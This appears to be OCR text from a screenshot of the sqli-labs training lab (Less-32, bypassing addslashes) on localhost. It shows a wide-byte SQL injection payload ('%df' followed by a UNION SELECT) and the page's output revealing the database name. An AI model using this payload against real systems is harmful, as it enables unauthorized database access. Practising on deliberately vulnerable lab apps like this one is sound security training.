 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-32 **Bypass addslashe...
127.0.0.1/sqli-labs-master/Less-32/?id=1333%df%27uni
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli-labs-master/Less-32/
?id=1333%df'union select null,database(),null--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1333�\'union select null,database(),null--
The Query String you input in Hex becomes :
31333333df5c27756e696f6e2073656c656374206e756c6c2c646174616261736528292c6e756c6c2d2d20